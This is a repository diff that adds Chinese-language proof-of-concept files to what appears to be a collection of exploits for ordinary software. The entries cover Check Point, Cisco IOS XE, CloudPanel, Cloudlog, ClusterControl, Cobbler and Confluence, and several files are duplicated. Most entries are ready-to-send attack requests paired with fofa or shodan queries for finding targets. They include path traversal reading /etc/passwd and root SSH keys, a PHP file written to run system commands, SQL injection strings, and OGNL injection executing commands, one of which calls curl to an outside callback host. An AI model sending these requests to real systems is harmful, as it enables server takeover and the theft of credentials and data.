||||
32
wpoc/CheckPoint/CheckPoint安全网关MyCRL存在任意文件读取漏洞.md
Normal file
32
wpoc/CheckPoint/CheckPoint安全网关MyCRL存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# Check Point安全网关MyCRL存在任意文件读取漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
Check Point 安全网关是一种功能强大、可扩展的安全解决方案,旨在保护企业网络免受各种网络威胁和攻击它提供了多种安全功能,包括防火墙、虚拟专用网络(VPN)、入侵检测和预防系统(IDPS)、杂货邮件防护、网络地址转换(NAT)、负载均衡和安全信息和事件管理(SIEM)。这些功能使得Check Point 安全网关能够提供高性能、可扩展性和高度安全的保护,满足大型企业的需求。同时,Check Point 安全网关也提供了灵活的管理界面,易于配置和管理 ,Check Point 安全网关 MyCRL接口处存在任意文件读取漏洞,恶意攻击者可能利用该漏洞读取服务器上的敏感文件,例如客户记录、财务数据或源代码,导致数据泄露。
|
||||
|
||||
# 二、影响版本
|
||||
+ Check Point安全网关
|
||||
|
||||
# 三、资产测绘
|
||||
```plain
|
||||
app="Check_Point-SSL-Network-Extender"
|
||||
```
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```plain
|
||||
GET /../../../../etc/passwd HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Upgrade-Insecure-Requests: 1
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-06-01 11:17:59
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/sa59vno6cykie36p>
|
||||
17
wpoc/Chrome/CVE-2023-4357-Chrome-XXE漏洞.md
Normal file
17
wpoc/Chrome/CVE-2023-4357-Chrome-XXE漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
|
||||
## CVE-2023-4357-Chrome-XXE漏洞
|
||||
CVE-2023-4357-Chrome-XXE
|
||||
Chrome XXE 漏洞 POC
|
||||
实现对访客者本地文件读取
|
||||
|
||||
## 影响版本
|
||||
```
|
||||
Chrome 版本 < 116.0.5845.96
|
||||
Chromium 版本 < 116.0.5845.96
|
||||
Electron 版本 < 26.1.0
|
||||
```
|
||||
|
||||
## poc
|
||||
```
|
||||
https://github.com/xcanwin/CVE-2023-4357-Chrome-XXE
|
||||
```
|
||||
86
wpoc/Cisco/Cisco IOS XE CVE-2023-20198权限提升漏洞.md
Normal file
86
wpoc/Cisco/Cisco IOS XE CVE-2023-20198权限提升漏洞.md
Normal file
@ -0,0 +1,86 @@
|
||||
|
||||
## Cisco IOS XE CVE-2023-20198权限提升漏洞
|
||||
|
||||
|
||||
## poc
|
||||
请参阅下面的示例请求,该请求绕过易受攻击的 IOS-XE 实例的身份验证。此 POC 创建一个名为baduser权限级别 15 的用户。让我们深入了解详细信息。
|
||||
|
||||
|
||||

|
||||
|
||||
## CVE-2023-20198.yaml
|
||||
```
|
||||
id: CVE-2023-20198
|
||||
|
||||
info:
|
||||
name: Cisco IOS XE - Authentication Bypass
|
||||
author: iamnoooob,rootxharsh,pdresearch
|
||||
severity: critical
|
||||
description: |
|
||||
Cisco is aware of active exploitation of a previously unknown vulnerability in the web UI feature of Cisco IOS XE Software when exposed to the internet or to untrusted networks. This vulnerability allows a remote, unauthenticated attacker to create an account on an affected system with privilege level 15 access. The attacker can then use that account to gain control of the affected system.
|
||||
For steps to close the attack vector for this vulnerability, see the Recommendations section of this advisory.
|
||||
Cisco will provide updates on the status of this investigation and when a software patch is available.
|
||||
impact: |
|
||||
The CVE-2023-20198 vulnerability has a high impact on the system, allowing remote attackers to execute arbitrary code or cause a denial of service.
|
||||
remediation: |
|
||||
Apply the latest security patches or updates provided by the vendor to fix the CVE-2023-20198 vulnerability.
|
||||
reference:
|
||||
- https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-deep-dive-and-poc/
|
||||
- https://arstechnica.com/security/2023/10/actively-exploited-cisco-0-day-with-maximum-10-severity-gives-full-network-control/
|
||||
- https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-iosxe-webui-privesc-j22SaA4z
|
||||
- https://www.cisa.gov/guidance-addressing-cisco-ios-xe-web-ui-vulnerabilities
|
||||
- https://www.darkreading.com/vulnerabilities-threats/critical-unpatched-cisco-zero-day-bug-active-exploit
|
||||
classification:
|
||||
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
|
||||
cvss-score: 10
|
||||
cve-id: CVE-2023-20198
|
||||
epss-score: 0.9556
|
||||
epss-percentile: 0.99188
|
||||
cpe: cpe:2.3:o:cisco:ios_xe:*:*:*:*:*:*:*:*
|
||||
metadata:
|
||||
verified: true
|
||||
max-request: 1
|
||||
vendor: cisco
|
||||
product: ios_xe
|
||||
shodan-query: http.html_hash:1076109428
|
||||
note: this template confirms vulnerable host with limited unauthenticated command execution, this does not include admin user creation + arbitrary cmd execution.
|
||||
tags: cve,cve2023,kev,cisco,rce,auth-bypass
|
||||
variables:
|
||||
cmd: uname -a
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |-
|
||||
POST /%2577eb%2575i_%2577sma_Http HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
|
||||
<?xml version="1.0"?> <SOAP:Envelope xmlns:SOAP="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <SOAP:Header> <wsse:Security xmlns:wsse="http://schemas.xmlsoap.org/ws/2002/04/secext"> <wsse:UsernameToken SOAP:mustUnderstand="false"> <wsse:Username>admin</wsse:Username><wsse:Password>*****</wsse:Password></wsse:UsernameToken></wsse:Security></SOAP:Header><SOAP:Body><request correlator="exec1" xmlns="urn:cisco:wsma-exec"> <execCLI xsd="false"><cmd>{{cmd}}</cmd><dialogue><expect></expect><reply></reply></dialogue></execCLI></request></SOAP:Body></SOAP:Envelope>
|
||||
|
||||
matchers:
|
||||
- type: regex
|
||||
part: body
|
||||
regex:
|
||||
- XMLSchema
|
||||
- execLog
|
||||
- Cisco Systems
|
||||
- <text>
|
||||
- <received>
|
||||
condition: and
|
||||
|
||||
extractors:
|
||||
- type: regex
|
||||
part: body
|
||||
group: 1
|
||||
regex:
|
||||
- <text>\n(.*)\[
|
||||
|
||||
# digest: 4a0a004730450221009b40a4249142eed7d5189033384a64024e155f76f7ca4e22d7ed4e20ea8f578702201f8018ac440528d752437de795fd4e715fa868274f6b94acea7477db80fa0c57:922c64590222798bb761d5b6d8e72950
|
||||
|
||||
```
|
||||
|
||||
## 漏洞分析
|
||||
```
|
||||
https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-deep-dive-and-poc/
|
||||
https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-theory-crafting/
|
||||
https://mp.weixin.qq.com/s/wH2mpYHTj6gLjMi3GgAKww
|
||||
```
|
||||
86
wpoc/Cisco/Cisco-IOS-XE-CVE-2023-20198权限提升漏洞.md
Normal file
86
wpoc/Cisco/Cisco-IOS-XE-CVE-2023-20198权限提升漏洞.md
Normal file
@ -0,0 +1,86 @@
|
||||
|
||||
## Cisco IOS XE CVE-2023-20198权限提升漏洞
|
||||
|
||||
|
||||
## poc
|
||||
请参阅下面的示例请求,该请求绕过易受攻击的 IOS-XE 实例的身份验证。此 POC 创建一个名为baduser权限级别 15 的用户。让我们深入了解详细信息。
|
||||
|
||||
|
||||

|
||||
|
||||
## CVE-2023-20198.yaml
|
||||
```
|
||||
id: CVE-2023-20198
|
||||
|
||||
info:
|
||||
name: Cisco IOS XE - Authentication Bypass
|
||||
author: iamnoooob,rootxharsh,pdresearch
|
||||
severity: critical
|
||||
description: |
|
||||
Cisco is aware of active exploitation of a previously unknown vulnerability in the web UI feature of Cisco IOS XE Software when exposed to the internet or to untrusted networks. This vulnerability allows a remote, unauthenticated attacker to create an account on an affected system with privilege level 15 access. The attacker can then use that account to gain control of the affected system.
|
||||
For steps to close the attack vector for this vulnerability, see the Recommendations section of this advisory.
|
||||
Cisco will provide updates on the status of this investigation and when a software patch is available.
|
||||
impact: |
|
||||
The CVE-2023-20198 vulnerability has a high impact on the system, allowing remote attackers to execute arbitrary code or cause a denial of service.
|
||||
remediation: |
|
||||
Apply the latest security patches or updates provided by the vendor to fix the CVE-2023-20198 vulnerability.
|
||||
reference:
|
||||
- https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-deep-dive-and-poc/
|
||||
- https://arstechnica.com/security/2023/10/actively-exploited-cisco-0-day-with-maximum-10-severity-gives-full-network-control/
|
||||
- https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-iosxe-webui-privesc-j22SaA4z
|
||||
- https://www.cisa.gov/guidance-addressing-cisco-ios-xe-web-ui-vulnerabilities
|
||||
- https://www.darkreading.com/vulnerabilities-threats/critical-unpatched-cisco-zero-day-bug-active-exploit
|
||||
classification:
|
||||
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
|
||||
cvss-score: 10
|
||||
cve-id: CVE-2023-20198
|
||||
epss-score: 0.9556
|
||||
epss-percentile: 0.99188
|
||||
cpe: cpe:2.3:o:cisco:ios_xe:*:*:*:*:*:*:*:*
|
||||
metadata:
|
||||
verified: true
|
||||
max-request: 1
|
||||
vendor: cisco
|
||||
product: ios_xe
|
||||
shodan-query: http.html_hash:1076109428
|
||||
note: this template confirms vulnerable host with limited unauthenticated command execution, this does not include admin user creation + arbitrary cmd execution.
|
||||
tags: cve,cve2023,kev,cisco,rce,auth-bypass
|
||||
variables:
|
||||
cmd: uname -a
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |-
|
||||
POST /%2577eb%2575i_%2577sma_Http HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
|
||||
<?xml version="1.0"?> <SOAP:Envelope xmlns:SOAP="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <SOAP:Header> <wsse:Security xmlns:wsse="http://schemas.xmlsoap.org/ws/2002/04/secext"> <wsse:UsernameToken SOAP:mustUnderstand="false"> <wsse:Username>admin</wsse:Username><wsse:Password>*****</wsse:Password></wsse:UsernameToken></wsse:Security></SOAP:Header><SOAP:Body><request correlator="exec1" xmlns="urn:cisco:wsma-exec"> <execCLI xsd="false"><cmd>{{cmd}}</cmd><dialogue><expect></expect><reply></reply></dialogue></execCLI></request></SOAP:Body></SOAP:Envelope>
|
||||
|
||||
matchers:
|
||||
- type: regex
|
||||
part: body
|
||||
regex:
|
||||
- XMLSchema
|
||||
- execLog
|
||||
- Cisco Systems
|
||||
- <text>
|
||||
- <received>
|
||||
condition: and
|
||||
|
||||
extractors:
|
||||
- type: regex
|
||||
part: body
|
||||
group: 1
|
||||
regex:
|
||||
- <text>\n(.*)\[
|
||||
|
||||
# digest: 4a0a004730450221009b40a4249142eed7d5189033384a64024e155f76f7ca4e22d7ed4e20ea8f578702201f8018ac440528d752437de795fd4e715fa868274f6b94acea7477db80fa0c57:922c64590222798bb761d5b6d8e72950
|
||||
|
||||
```
|
||||
|
||||
## 漏洞分析
|
||||
```
|
||||
https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-deep-dive-and-poc/
|
||||
https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-theory-crafting/
|
||||
https://mp.weixin.qq.com/s/wH2mpYHTj6gLjMi3GgAKww
|
||||
```
|
||||
38
wpoc/CloudPanel/CloudPanel RCE漏洞 CVE-2023-35885.md
Normal file
38
wpoc/CloudPanel/CloudPanel RCE漏洞 CVE-2023-35885.md
Normal file
@ -0,0 +1,38 @@
|
||||
## CloudPanel RCE漏洞 CVE-2023-35885
|
||||
CloudPanel 是一个基于 Web 的控制面板或管理界面,旨在简化云托管环境的管理。它提供了一个集中式平台,用于管理云基础架构的各个方面,包括虚拟机 (VM)、存储、网络和应用程序。CloudPanel存在任意文件上传漏洞,攻击者可以通过接口创建PHP文件来获取服务器权限。
|
||||
|
||||
## fofa
|
||||
```
|
||||
title=="CloudPanel | Log In"
|
||||
```
|
||||
|
||||
`/file-manager/backend/makefile`接口创建文件
|
||||
```
|
||||
POST /file-manager/backend/makefile HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.1; Trident/3.1)
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
Cookie: clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2YjY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmYWZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0MmM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
|
||||
Content-Length: 43
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
id=/htdocs/app/files/public/&name=confg.php
|
||||
```
|
||||
`/file-manager/backend/text`接口写入文件内容
|
||||
```
|
||||
|
||||
POST /file-manager/backend/text HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.1; Trident/3.1)
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: close
|
||||
Cookie: clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2YjY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmYWZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0MmM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
|
||||
Content-Length: 93
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
id=/htdocs/app/files/public/confg.php&content=<?php system('id');phpinfo();unlink(__FILE__)?>
|
||||
```
|
||||
文件路径:url\public\confg.php
|
||||
38
wpoc/CloudPanel/CloudPanel-RCE漏洞-CVE-2023-35885.md
Normal file
38
wpoc/CloudPanel/CloudPanel-RCE漏洞-CVE-2023-35885.md
Normal file
@ -0,0 +1,38 @@
|
||||
## CloudPanel RCE漏洞 CVE-2023-35885
|
||||
CloudPanel 是一个基于 Web 的控制面板或管理界面,旨在简化云托管环境的管理。它提供了一个集中式平台,用于管理云基础架构的各个方面,包括虚拟机 (VM)、存储、网络和应用程序。CloudPanel存在任意文件上传漏洞,攻击者可以通过接口创建PHP文件来获取服务器权限。
|
||||
|
||||
## fofa
|
||||
```
|
||||
title=="CloudPanel | Log In"
|
||||
```
|
||||
|
||||
`/file-manager/backend/makefile`接口创建文件
|
||||
```
|
||||
POST /file-manager/backend/makefile HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.1; Trident/3.1)
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
Cookie: clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2YjY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmYWZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0MmM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
|
||||
Content-Length: 43
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
id=/htdocs/app/files/public/&name=confg.php
|
||||
```
|
||||
`/file-manager/backend/text`接口写入文件内容
|
||||
```
|
||||
|
||||
POST /file-manager/backend/text HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.1; Trident/3.1)
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: close
|
||||
Cookie: clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2YjY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmYWZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0MmM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
|
||||
Content-Length: 93
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
id=/htdocs/app/files/public/confg.php&content=<?php system('id');phpinfo();unlink(__FILE__)?>
|
||||
```
|
||||
文件路径:url\public\confg.php
|
||||
23
wpoc/Cloudlog/Cloudlog系统request_form存在SQL注入漏洞.md
Normal file
23
wpoc/Cloudlog/Cloudlog系统request_form存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# Cloudlog系统request_form存在SQL注入漏洞
|
||||
|
||||
Cloudlog系统接口request_form未授权SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="-460032467"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php/oqrs/request_form HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
station_id=1 AND (SELECT 2469 FROM(SELECT COUNT(*),CONCAT(0x7162716b71,(SELECT (ELT(2469=2469,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
|
||||
```
|
||||
|
||||

|
||||
23
wpoc/Cloudlog/Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞.md
Normal file
23
wpoc/Cloudlog/Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞
|
||||
|
||||
Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="-460032467"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php/oqrs/delete_oqrs_line HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
id=GTID_SUBSET(CONCAT((MID((IFNULL(CAST(VERSION() AS NCHAR),0x20)),1,190))),666)
|
||||
```
|
||||
|
||||

|
||||
16
wpoc/ClusterControl/ClusterControl存在任意文件读取漏洞.md
Normal file
16
wpoc/ClusterControl/ClusterControl存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,16 @@
|
||||
# ClusterControl存在任意文件读取漏洞
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /../../../../../../../../..//root/.ssh/id_rsa HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: identity
|
||||
User-Agent: python-urllib3/1.26.4
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
44
wpoc/Cobbler/Cobbler存在远程命令执行漏洞(CVE-2021-40323).md
Normal file
44
wpoc/Cobbler/Cobbler存在远程命令执行漏洞(CVE-2021-40323).md
Normal file
@ -0,0 +1,44 @@
|
||||
## Cobbler存在远程命令执行漏洞(CVE-2021-40323)
|
||||
|
||||
Cobbler是一款专注于自动化Linux系统安装和配置管理的工具,可帮助管理员快速部署服务器并确保配置一致性,支持多种操作系统和提供多项功能强大的特性,如Kickstart配置、PXE引导、DHCP管理等,提升系统管理效率和可靠性。
|
||||
|
||||
该产品在3.3.0之前版本存在远程代码执行漏洞,该漏洞源于外部输入数据构造代码段的过程中,网络系统或产品未能正确过滤其中的特殊元素,攻击者可利用该漏洞通过特制的XMLRPC方法记录日志文件以进行模板注入,从而导致日志中毒和远程代码执行。
|
||||
|
||||
## fofa
|
||||
```
|
||||
"Cobbler Web Interface"
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
```
|
||||
POST /cobbler_api HTTP/1.1
|
||||
Host: xxx
|
||||
Content-Length: 0
|
||||
Content-Type: text/xml
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
|
||||
<?xml version='1.0'?>
|
||||
<methodCall>
|
||||
<methodName>generate_script</methodName>
|
||||
<params>
|
||||
<param>
|
||||
<value>
|
||||
<string>centos6-x86_64</string>
|
||||
</value>
|
||||
</param>
|
||||
<param>
|
||||
<value>
|
||||
<string></string>
|
||||
</value>
|
||||
</param>
|
||||
<param>
|
||||
<value>
|
||||
<string>/etc/passwd</string>
|
||||
</value>
|
||||
</param>
|
||||
</params>
|
||||
</methodCall>
|
||||
```
|
||||
|
||||

|
||||
@ -0,0 +1,97 @@
|
||||
## Atlassian Confluence 远程代码执行漏洞(CVE-2023-22527)
|
||||
|
||||
在Confluence 8.0到8.5.3版本之间,存在一处由于任意velocity模板被调用导致的OGNL表达式注入漏洞,未授权攻击者利用该漏洞可以直接攻击Confluence服务器并执行任意命令。
|
||||
|
||||
## poc
|
||||
```
|
||||
POST /template/aui/text-inline.vm HTTP/1.1
|
||||
Host: localhost:8090
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: /
|
||||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199 Safari/537.36
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 34
|
||||
|
||||
label=test\u0027%2b#{3*33}%2b\u0027
|
||||
```
|
||||
|
||||
## exp
|
||||
```
|
||||
POST /template/aui/text-inline.vm HTTP/1.1
|
||||
Host: localhost:8090
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: */*
|
||||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 285
|
||||
|
||||
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().setHeader('X-Cmd-Response',(new freemarker.template.utility.Execute()).exec({"id"}))
|
||||
```
|
||||
|
||||
回显在body exp
|
||||
```
|
||||
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().getWriter.write((new+freemarker.template.utility.Execute()).exec({"id"}))
|
||||
|
||||
```
|
||||

|
||||
|
||||
## nuclei
|
||||
```
|
||||
id: CVE-2023-22527
|
||||
|
||||
info:
|
||||
name: Atlassian Confluence - Remote Code Execution
|
||||
author: iamnooob,rootxharsh,pdresearch
|
||||
severity: critical
|
||||
description: |
|
||||
A template injection vulnerability on older versions of Confluence Data Center and Server allows an unauthenticated attacker to achieve RCE on an affected instance. Customers using an affected version must take immediate action.
|
||||
Most recent supported versions of Confluence Data Center and Server are not affected by this vulnerability as it was ultimately mitigated during regular version updates. However, Atlassian recommends that customers take care to install the latest version to protect their instances from non-critical vulnerabilities outlined in Atlassian’s January Security Bulletin.
|
||||
reference:
|
||||
- https://confluence.atlassian.com/pages/viewpage.action?pageId=1333335615
|
||||
- https://jira.atlassian.com/browse/CONFSERVER-93833
|
||||
- https://blog.projectdiscovery.io/atlassian-confluence-ssti-remote-code-execution/
|
||||
classification:
|
||||
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
|
||||
cvss-score: 10
|
||||
cve-id: CVE-2023-22527
|
||||
epss-score: 0.00044
|
||||
epss-percentile: 0.08115
|
||||
cpe: cpe:2.3:a:atlassian:confluence_data_center:*:*:*:*:*:*:*:*
|
||||
metadata:
|
||||
max-request: 1
|
||||
vendor: atlassian
|
||||
product: confluence_data_center
|
||||
shodan-query: http.component:"Atlassian Confluence"
|
||||
tags: cve,cve2023,confluence,rce,ssti
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |+
|
||||
POST /template/aui/text-inline.vm HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=(new freemarker.template.utility.Execute()).exec({"curl {{interactsh-url}}"})
|
||||
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: word
|
||||
words:
|
||||
- 'Empty{name='
|
||||
|
||||
- type: word
|
||||
part: interactsh_protocol
|
||||
words:
|
||||
- dns
|
||||
```
|
||||
## 漏洞来源
|
||||
- https://confluence.atlassian.com/security/cve-2023-22527-rce-remote-code-execution-vulnerability-in-confluence-data-center-and-confluence-server-1333990257.html
|
||||
- https://blog.projectdiscovery.io/atlassian-confluence-ssti-remote-code-execution/
|
||||
- https://github.com/vulhub/vulhub/blob/master/confluence/CVE-2023-22527/README.zh-cn.md
|
||||
@ -0,0 +1,97 @@
|
||||
## Atlassian Confluence 远程代码执行漏洞(CVE-2023-22527)
|
||||
|
||||
在Confluence 8.0到8.5.3版本之间,存在一处由于任意velocity模板被调用导致的OGNL表达式注入漏洞,未授权攻击者利用该漏洞可以直接攻击Confluence服务器并执行任意命令。
|
||||
|
||||
## poc
|
||||
```
|
||||
POST /template/aui/text-inline.vm HTTP/1.1
|
||||
Host: localhost:8090
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: /
|
||||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||
